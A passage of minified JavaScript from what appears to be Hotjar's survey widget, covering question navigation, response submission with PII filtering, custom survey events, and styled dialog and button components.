t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ir(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ir(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}Pr(encodeURIComponent,"encodeURIComponent"),Pr(decodeURIComponent,"decodeURLComponent"),Pr(btoa,"btoa"),Pr(atob,"atob");var Er=function(e){return"https://".concat(hj.insightsHost,"/sites/").concat(hj.settings.site_id,"/surveys/responses/").concat(e)},Tr=function(e,n){return"".concat(Er(e),"?prid=").concat(n)},Lr={"single-open-ended-multiple-line":!0,"single-open-ended-single-line":!0,email:!0,"single-close-ended":!1,"multiple-close-ended":!1,"rating-scale-5":!1,"rating-scale-7":!1,"net-promoter-score":!1,"title-and-description":!1,reaction:!1,"yes-no":!1},Nr=function(e,n){var t=n.filter((function(n){var t=e.find((function(e){return e.uuid.startsWith(n.questionUuid)}));return void 0===t?(hj.log.debug("Response discarded: Question with id starting with '".concat(n.questionUuid,"' could not be found."),"anonymizing response",n),!1):!Lr[t.type]||(hj.log.debug("Response discarded: Question with id '".concat(t.uuid,"' has question type ").concat(t.type," which may contain Personally Identifiable Information"),"anonymizing response",n),!1)}));return JSON.parse(JSON.stringify(t))},Fr=function(e){var n=new window.CustomEvent("hotjar-survey-event",{detail:e});window.dispatchEvent(n)};function Dr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Br(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Ur(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Br(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Br(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Br(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Rr(e,n){var t,r,o=!!e.is_submitted,i=W(function(e){return null!=e?e:0}(null===(t=e.preview)||void 0===t?void 0:t.questionIndex)),a=Dr(Ur,i,2),l=a[0],s=a[1],c=Dr(Ur,W({}),2),u=c[0],d=c[1],p=Dr(Ur,W(!1),2),f=p[0],h=p[1],m=Dr(Ur,W(!1),2),_=m[0],v=m[1],y=Dr(Ur,W(!1),2),b=y[0],g=y[1],w=Dr(Ur,W(!1),2),x=w[0],k=w[1],j=W([])[1],S=function(e){var n=Ar(zr,W(0),2),t=n[0],r=n[1],o=Ar(zr,W(0),2),i=o[0],a=o[1];return G((function(){return r(Or.now())}),[]),G((function(){e&&0===i&&a(Or.now())}),[e,i]),K((function(){var e=Or.now();return{fromEngagement:0===i?void 0:e-i,fromRender:e-t}}),[i,t])}(_),C=function(e){var n=e.isEtrEnabled;window._uxa=window._uxa||[];var t=X(!1);return{getIsRecorded:function(){return t.current},triggerEtr:K((function(){if(n&&window._uxa&&!t.current)try{t.current=!0,window._uxa.push(["trackEventTriggerRecording","@ETS@FB_HJ_SurveyInteraction"]),hj.log.debug("-- ETR TRIGGERED --","poll")}catch(e){hj.log.error("Surveys: Error in ETR trigger")}}),[n])}}({isEtrEnabled:e.etr_enabled}).triggerEtr,M=function(e){e&&!sr()&&C(),v(e)},P=e.content.questions[l],O=l+1>e.content.questions.length||o,A=Dr(Ur,W([]),2),z=A[0],I=A[1],E=n&&"ask"===e.connect_visit_data||"always"===e.connect_visit_data;G((function(){e.preview&&h(e.preview.forceAnswerValid)}),[null===(r=e.preview)||void 0===r?void 0:r.forceAnswerValid]),G((function(){var n;sr()||(n=e.id,Fr({event:"surveyDisplayed",surveyId:n,insightsUrl:Er(n)}))}),[e.id]);var T=function(n){M(!0);var t=u[P.uuid],r=n?P.nextIfSkipped:P.next,o=function(e,n,t,r,o){var i=o;if("byAnswer"===o){var a=Array.isArray(r)?r[0].answerIndex:r.answerIndex;i=n.nextByAnswer[a]}if("byOrder"===i||!i)return t+1;if(0===i.indexOf("question:"))return function(e,n){for(var t=n.split(":")[1],r=0;r<e.length;r++)if(t===e[r].uuid)return r}(e,i);if("thankYou"===i)return e.length;throw new Error("Unknown question logic value: "+i)}(e.content.questions,P,l,t,r);if(!sr()){!function(e,n,t){if(!xr[n].isExternal){var r=(null==t?void 0:t.filter((function(e){return"url"===e.component})))||[];(null==t?void 0:t.some((function(e){return"trigger"===e.component})))||!0===hj.targeting.matchUrl(r,location.href)||hj.exceptions.log(new Error("Submitted a response out of URL targeting for survey ID: ".concat(e)),"response-out-of-targeting")}}(e.id,e.display_type,e.targeting);var i=[].concat(z);0===i.length&&i.push(P.uuid);var a=e.content.questions[o];a&&i.push(a.uuid),I(i),j((function(t){var r=u[P.uuid],a=[].concat(t),s=!n&&r?function(e,n){return Array.isArray(n)?n.map((function(n){return br(e,n)})):[br(e,n)]}(P,r):[];!n&&r&&(a=a.concat(s),function(e,n,t){var r={id:e,questionUuid:yr(n.uuid),type:n.type.replace("_","")};t&&gr.indexOf(n.type)>-1&&(r.answer=t),hj.event.signal("poll.question",r)}(e.id,P,r.answerText));var c,d=e.auto_screenshot&&(c=e.display_type,xr[c].allowsScreenshots)&&!b,p=S(),f=o===e.content.questions.length;return function(e,n,t,r,o,i,a){var l=hj.settings.integrations.hubspot,s={utk:l&&l.enabled&&l.send_surveys?hj.bridge.storage.items.HUBSPOT_UTK.get():null,response_content:hj.hq.stringify({version:4,answers:t}),questions_seen:r,first_seen:hj.bridge.getSessionFirstSeen()};o?function(e,n){function t(){var e=hr(),n=e.top,t=e.left,r=fr(),o=r.width,i=r.height;return{width:o,height:i,viewport:[n,t,n+i,t+o]}}e?hj.bridge.getPageContent((function(e,r){n(vr(vr({},t()),{},{pageContent:e,projectId:r}))}),[".".concat(mr)]):n(vr(vr({},t()),{},{pageContent:null}))}(o,(function(t){var r=t.width,l=t.height,c=t.pageContent,u=t.viewport,d=t.projectId;o&&(d?(s.cs_page_content=c,s.cs_project_id=d):s.page_content=c,s.selectors=["html"],s.window_width=r,s.window_height=l,s.viewport=u),hj.request.savePollResponse(e,n,s,i,a)})):hj.request.savePollResponse(e,n,s,i,a)}(e.id,E,a,i,d,(function(n){var t=n.poll_response_id;g(!0),sr()||(function(e,n,t,r,o){var i=Nr([t],o);Fr({event:"surveySubmitted",surveyId:e,question:t,questionIndex:r,response:i,insightsUrl:Tr(e,n)})}(e.id,t,P,l,s),"always"===e.connect_visit_data&&n.is_new_response&&wr(e.id),f&&(function(e,n){hj.request.completePollResponse(e,n)}(e.id,p),function(e,n,t,r){var o=Nr(t,r);Fr({event:"surveyCompleted",surveyId:e,questions:t,responses:o,insightsUrl:void 0===n?void 0:Tr(e,n)})}(e.id,t,e.content.questions,a)))}),(function(){var n,t,r;f&&(n=e.id,t=e.content.questions,r=Nr(t,a),Fr({event:"surveyCompletedError",surveyId:n,questions:t,responses:r}))})),a})),function(e){"always"!==e.persist_condition&&hj.bridge.storage.items.POLL_DONE.add(e.id)}(e)}s(o),h(!1)};return{state:{questionIndex:l,hasInteracted:_,question:P,answerValid:f,isSubmitted:o,isFinalStep:O,isClosed:x},actions:{onQuestionSkipped:function(){return T(!0)},onQuestionSubmitted:function(){return T(!1)},onAnswerChange:function(e,n){"__proto__"!==P.uuid&&"constructor"!==P.uuid&&(M(!0),h(e),d((function(e){var t,r=(t=e,Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),{}));return r[P.uuid]=n,r})))},onClose:function(){var n;k(!0),n=e.id,Fr({event:"surveyClosed",surveyId:n,insightsUrl:Er(n)})},setInteracted:M,setQuestionIndex:s}}}function Hr(e,n){var t,r,o=parseInt(null!==(t=e.getAttribute("tabindex"))&&void 0!==t?t:"0"),i=parseInt(null!==(r=n.getAttribute("tabindex"))&&void 0!==r?r:"0");return o===i?0:-1===o?-1:-1===i?1:0===o?-1:0===i?1:o-i}var qr=["a[href]","area[href]","button:not(:disabled)","iframe",'input:not(:disabled):not([type="hidden"])',"select:not(:disabled)","textarea:not(:disabled)","[tabindex]"].map((function(e){return e.concat(':not([data-skip-autofocus="true"])')})).join(", "),$r=(t(63),Wn((function(e,n){var t=e.styles,r=$n([t],void 0,Y(Gn)),o=X();return V((function(){var e=n.key+"-global",t=new Ie({key:e,nonce:n.sheet.nonce,container:n.sheet.container,speedy:n.sheet.isSpeedy}),i=!1,a=document.querySelector('style[data-emotion="'+e+" "+r.name+'"]');return n.sheet.tags.length&&(t.before=n.sheet.tags[0]),null!==a&&(i=!0,a.setAttribute("data-emotion",e),t.hydrate([a])),o.current=[t,i],function(){t.flush()}}),[n]),V((function(){var e=o.current,t=e[0];if(e[1])e[1]=!1;else{if(void 0!==r.next&&Vn(n,r.next,!0),t.tags.length){var i=t.tags[t.tags.length-1].nextElementSibling;t.before=i,t.flush()}n.insert("",r,t,!1)}}),[n,r.name]),null})));function Zr(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return $n(n)}var Wr=function(){var e=Zr.apply(void 0,arguments),n="animation-"+e.name;return{name:n,styles:"@keyframes "+n+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}},Gr=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))},Vr=function(e){return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-collapse"},p("path",{d:"M17.8059 9.87186L13.2207 16.2912C12.6225 17.1287 11.3778 17.1287 10.7795 16.2912L6.19431 9.87186C5.48516 8.87905 6.19485 7.5 7.41491 7.5L16.5853 7.5C17.8054 7.5 18.5151 8.87906 17.8059 9.87186Z",fill:e.color}))};function Xr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Kr(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Jr(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Kr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Kr(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Yr,Qr,eo,no,to,ro=hj.tryCatch((function(e){var n={};return Object.entries(e).forEach((function(e){var t=Xr(Jr,e,2),r=t[0],o=t[1];if(!o)throw new Error("Cannot convert undefined or null to object");var i={};Object.entries(o).forEach((function(e){var n=Xr(Jr,e,2),t=n[0],r=n[1];if(null==r)throw new Error("Cannot read properties of undefined (reading 'trim')");var o=t.split("-").map((function(e,n){return 0===n?e:e.charAt(0).toUpperCase()+e.slice(1)})).join(""),a=r.toString().trim().replace(/\s*!?important\s*$/i,"");"fontFamily"===o&&(a="".concat(a,", ").concat(st.getFontFamily())),a=a.replace(/\s*!important\s*$/i,"");var l="".concat(a," !important");i[o]=l})),n[r]=i})),n}),"surveys.customCSS"),oo=function(e){return e?e.replace(/\s*!important\w*\s*$/i,"").trim():null};function io(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ao,lo,so,co,uo,po,fo,ho,mo,_o,vo=et.div(Yr||(Yr=io(["\n    &&& {\n        display: flex;\n        justify-content: end;\n        cursor: pointer;\n    }\n"]))),yo=et.button(Qr||(Qr=io(["\n    && {\n        border: none;\n        background-color: transparent;\n        line-height: 0;\n\n        :hover {\n            cursor: pointer;\n\n            & path {\n                transition: fill 0.2s ease-in-out;\n                fill: ",";\n            }\n        }\n\n        ","\n    }\n"])),(function(e){return e.theme.iconHover}),(function(e){return e.isMinimized?"width: 100%; svg { transform: rotate(180deg); };":""})),bo=et.div(eo||(eo=io(["\n    display: flex;\n    ","\n"])),(function(e){return e.isMinimized?Zr(no||(no=io(["\n                  display: flex;\n                  flex-direction: row;\n                  align-items: center;\n                  justify-content: space-between;\n              "]))):""})),go=et.span(to||(to=io(["\n    &&& {\n        font-size: 1em; // 16px\n        font-style: normal;\n        font-weight: 500 !important;\n        color: ",";\n        text-align: left;\n        flex: 1;\n        padding-right: ",";\n        white-space: nowrap;\n        overflow: hidden;\n        text-overflow: ellipsis;\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.color}),st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),wo=function(e){var n,t,r,o,i=e.questionText,a=e.isMinimized,l=e.showCloseButton,s=e.toggleId,c=e.onClick,u=dt(),d=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||u.icon,f=oo(null===(r=u.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||u.icon;return p(vo,{onClick:c},p(yo,{id:s,"aria-label":a?"".concat(hj.polls.translate("show_survey")," - ").concat(i):hj.polls.translate("hide_survey"),isMinimized:a,theme:u},p(bo,{isMinimized:a},a&&p(go,{color:u.title,theme:u},i),l?p(Gr,{color:f}):p(Vr,{color:d}))))},xo=et.div(ao||(lo=["\n    &&& {\n        z-index: calc(",");\n        width: 100vw;\n        height: 100vh;\n        position: fixed;\n        bottom: 0;\n        left: 0;\n\n        background: ",";\n        pointer-events: none;\n        opacity: 0;\n        transition: ",";\n\n        ","\n    }\n"],so||(so=lo.slice(0)),ao=Object.freeze(Object.defineProperties(lo,{raw:{value:Object.freeze(so)}}))),st.maxIndex-100,(function(e){return e.theme.overlay}),st.animation.property("opacity"),(function(e){var n=e.isVisible;return e.isPreview?"".concat(st.breakpoint.previewMobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }"):"".concat(st.breakpoint.mobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }")})),ko=function(e){var n=e.isVisible,t=e.isPreview,r=e.onClick,o=dt();return p(xo,{"aria-hidden":n?"false":"true",onClick:r,isVisible:n,isPreview:t,theme:o})};function jo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var So,Co,Mo,Po=et.div(co||(co=jo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Oo=et.div(uo||(uo=jo(["\n    display: flex;\n    opacity: ",";\n    transition: opacity 0.2s;\n    flex-direction: column;\n    gap: ",";\n"])),(function(e){return e.isMinimized?"0":"1"}),st.spacer.x2),Ao=et.div(mo||(mo=jo(["\n    && {\n        display: flex;\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        border-radius: "," "," 0 0;\n        padding: "," ",";\n        position: fixed;\n        bottom: 0;\n        max-height: 100vh !important;\n        overflow: auto;\n        transition: ",", ",";\n\n        ","\n        ","\n        ","\n        * {\n            ","\n            ","\n        }\n\n        ","\n\n        ","\n        ","\n    }\n"])),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x1,st.spacer.x1,st.spacer.x2,st.spacer.x2pt5,st.animation.property("transform"),st.animation.property("width"),(function(e){var n=e.isMobile,t=e.showBorder;return n&&t&&Zr(_o||(_o=jo(["\n                border: 1px solid ",";\n            "])),st.colors.ui_disabled)}),(function(e){var n=e.isMobile;return e.showBorder&&function(e){return Zr(fo||(fo=jo(["\n        box-shadow: ",";\n    "])),e?st.shadow.mobile:st.shadow.desktop)}(n)}),(function(e){return n=e.isMinimized,t=e.isMobile,r=n?"300px":"344px",Zr(po||(po=jo(["\n        width: ",";\n    "])),t?"100vw":r);var n,t,r}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return function(e,n){var t={left:"left: ".concat(st.spacer.x3,"; right: auto;"),right:"right: ".concat(st.spacer.x3,"; left: auto;")};return Zr(ho||(ho=jo(["\n        ",";\n    "])),e?"left: 0; right: 0;":t[n])}(e.isMobile,e.position)}),(function(e){return e.isClosed?"display: none;":""}),(function(e){return e.isMinimized?"transform: translateY(calc(100% - 44px))".concat("; padding-top: 10px;"):""})),zo=function(e){var n=e.children,t=e.isClosed,r=e.isFinalStep,o=e.isMinimized,i=e.showCloseButton,a=e.question,l=e.updateMinimizedState,s=e.isMobile,c=e.showBackdrop,u=e.showBorder,d=e.labelId,f=void 0===d?"":d,h=e.toggleId,m=void 0===h?"":h,_=dt(),v=r?null:p(wo,{questionText:a.text,isMinimized:o,showCloseButton:i,toggleId:m,onClick:l});return p(Po,null,c&&p(ko,{isVisible:!o&&!t,isPreview:sr(),onClick:function(){r||o||l()}}),p(Ao,{backgroundColor:_.background,isMinimized:o,isClosed:t,position:_.position,isMobile:s,theme:_,showBorder:u},o&&v,p(Oo,{role:"dialog","aria-labelledby":f,"aria-hidden":o,isMinimized:o},!o&&v,n)))},Io=function(e){return p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"22",fill:"none",viewBox:"0 0 24 22","data-testid":"icon-buddy"},p("path",{fill:e.color,fillRule:"evenodd",d:"M22.362.827C21.72.5 20.88.5 19.2.5H3.3C1.755.5.983.5.575.819A1.5 1.5 0 000 1.969c-.01.517.453 1.135 1.38 2.371l1.14 1.52c.178.237.267.356.33.487a1.5 1.5 0 01.122.365C3 6.855 3 7.003 3 7.3v9.4c0 1.68 0 2.52.327 3.162a3 3 0 001.311 1.311c.642.327 1.482.327 3.162.327h11.4c1.68 0 2.52 0 3.162-.327a3 3 0 001.311-1.311C24 19.22 24 18.38 24 16.7V5.3c0-1.68 0-2.52-.327-3.162a3 3 0 00-1.31-1.311zM9.277 11.937a1.125 1.125 0 00-1.948 1.126 7.123 7.123 0 006.171 3.562 7.123 7.123 0 006.171-3.562 1.125 1.125 0 10-1.947-1.126 4.872 4.872 0 01-4.224 2.438 4.873 4.873 0 01-4.223-2.438zM10.5 8a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zM18 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z",clipRule:"evenodd"}))},Eo=et.button(So||(So=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        position: fixed;\n        width: ",";\n        height: ",";\n\n        border-radius: 50%;\n        background-color: ",";\n        border: none;\n        box-shadow: 0 2px 32px 0 rgba(0, 0, 0, 0.15), 0 1px 6px 0 rgba(0, 0, 0, 0.06);\n\n        bottom: ",";\n        ","\n        ","\n\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        transition: ",", ",";\n\n        cursor: pointer;\n\n        &:hover {\n            width: ",";\n            height: ",";\n        }\n\n        svg {\n            transition: ",";\n            height: auto;\n            width: auto;\n        }\n\n        &:hover svg {\n            transform: scale(1.33); // from design: 32px / 24px = 1.33\n        }\n    }\n"])),st.spacer.x7pt5,st.spacer.x7pt5,(function(e){return e.theme.button}),st.spacer.x3,(function(e){return"bottom_left"===e.theme.position?"left: ".concat(st.spacer.x3,";"):""}),(function(e){return"bottom_right"===e.theme.position?"right: ".concat(st.spacer.x3,";"):""}),st.animation.property("height"),st.animation.property("width"),st.spacer.x8,st.spacer.x8,st.animation.property("transform")),To=function(e){var n,t,r,o,i=e.isMinimized,a=e.isShowingOnce,l=e.toggleId,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p(Eo,{id:l,"aria-label":i?hj.polls.translate("show_survey"):hj.polls.translate("hide_survey"),isMinimized:i,theme:c,onClick:s},i?p(Io,{color:c.buttonText}):a?p(Gr,{color:d}):p(Vr,{color:u}))};function Lo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var No,Fo,Do,Uo,Bo,Ro,Ho,qo,$o=et.div(Mo||(Mo=Lo(["\n    && {\n        cursor: pointer;\n        text-align: right;\n\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="block",i=function(e){return t?o:n?r:e},Zr(Co||(Co=Lo(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Zo=function(e){var n,t,r,o,i=e.isShowingOnce,a=e.isPreviewMode,l=e.forceMobilePreview,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p($o,{onClick:s,role:"button",isPreviewMode:a,forceMobilePreview:l},i?p(Gr,{color:d}):p(Vr,{color:u}))};function Wo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Go,Vo,Xo,Jo=et.div(No||(No=Wo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Ko=et.div(qo||(qo=Wo(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," "," ",";\n        position: fixed;\n        bottom: 100px;\n        transition: ",";\n        opacity: ",";\n\n        * {\n            ","\n            ","\n        }\n\n        pointer-events: ",";\n\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.spacer.x1pt5,st.animation.property("opacity"),(function(e){return e.isMinimized?0:1}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return e.isMinimized?"none":"auto"}),(function(e){return function(e,n){var t="344px",r="100vw",o="100px",i="".concat(st.spacer.x1),a="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),l="calc(100vh - ".concat(o,")"),s="100vh",c=function(t,r,o){return n?r:e?o:t};return Zr(Fo||(Fo=Wo(["\n        width: ",";\n        bottom: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        max-height: "," !important;\n\n        "," {\n            width: ",";\n            bottom: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            max-height: "," !important;\n        }\n    "])),c(r,r,t),c("0","0",o),c(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),c(a,a,i),c(s,s,l),st.breakpoint.desktop,c(t,r,t),c(o,"0",o),c(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),c(i,a,i),c(l,s,l))}(e.isPreviewMode,e.forceMobilePreview)}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r=e.positionLeft,o=e.positionRight,t?Zr(Do||(Do=Wo(["\n            left: 0;\n            right: 0;\n        "]))):n?r?Zr(Uo||(Uo=Wo(["\n                left: ",";\n                right: auto;\n            "])),st.spacer.x3):o?Zr(Bo||(Bo=Wo(["\n                right: ",";\n                left: auto;\n            "])),st.spacer.x3):Zr(Ro||(Ro=Wo(["\n            ","\n            ","\n        "])),r?"left: 0;":"",o?"right: 0;":""):Zr(Ho||(Ho=Wo(["\n        left: 0;\n        right: 0;\n\n        "," {\n            left: ",";\n            right: ",";\n        }\n    "])),st.breakpoint.desktop,r?st.spacer.x3:"auto",o?st.spacer.x3:"auto");var n,t,r,o})),Yo=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.updateMinimizedState,a=e.isMobilePreview,l=e.children,s=e.uniqueId,c=e.labelId,u=void 0===c?"":c,d=e.toggleId,f=void 0===d?"":d,h=dt(),m=!t&&!n;return p(Jo,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||i()}}),m&&r&&p(To,{isMinimized:!0,isShowingOnce:o,onClick:i,toggleId:f}),p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r},m&&!r&&p(To,{isMinimized:!1,isShowingOnce:o,onClick:i,toggleId:f}),p(Ko,{backgroundColor:h.background,isMinimized:r,isClosed:n,positionLeft:"bottom_left"===h.position,positionRight:"bottom_right"===h.position,isPreviewMode:sr(),forceMobilePreview:a,theme:h},p(Zo,{isShowingOnce:o,onClick:i,isPreviewMode:sr(),forceMobilePreview:a,uniqueId:s}),l)))},Qo=function(e){var n=e.color;return p("svg",{width:"13",height:"12",viewBox:"0 0 13 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.634 3.30574C11.7889 3.46361 11.7892 3.71984 11.6346 3.87804L7.0458 8.57419C6.97628 8.64852 6.89287 8.70794 6.80045 8.74888C6.70575 8.79084 6.60362 8.8125 6.50037 8.8125C6.39712 8.8125 6.29499 8.79084 6.20029 8.74888C6.10786 8.70794 6.02445 8.64852 5.95493 8.57419L1.36613 3.87804C1.21156 3.71984 1.21181 3.46361 1.3667 3.30574C1.52159 3.14786 1.77247 3.14812 1.92705 3.30632L6.50037 7.98662L11.0737 3.30632C11.2283 3.14812 11.4791 3.14786 11.634 3.30574Z",fill:n,stroke:n,strokeWidth:"0.5",strokeLinecap:"round",strokeLinejoin:"round"}))},ei=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"4 4 16 16",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))};function ni(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ti,ri,oi,ii=et.button(Go||(Go=ni(["\n    && {\n        display: flex;\n        position: absolute;\n        width: fit-content;\n        height: ","px;\n        padding: 0 ",";\n        white-space: nowrap;\n        justify-content: center;\n        align-items: center;\n        border-radius: ",";\n        border: 0;\n        cursor: pointer;\n        background: "," !important;\n        color: "," !important;\n        fill: "," !important;\n        font-size: 1em;\n        bottom: ",";\n        gap: 10px;\n        transform-origin: bottom center;\n        pointer-events: all;\n\n        &:focus-visible {\n            ","\n            outline: none !important;\n        }\n\n        ","\n\n        ","\n    }\n"])),38,st.spacer.x2pt5,(function(e){return"middle_left"===e.position?"0 0 6px 6px":"6px 6px 0 0"}),(function(e){return e.theme.button}),(function(e){return e.theme.buttonText}),(function(e){return e.theme.buttonText}),(function(e){return 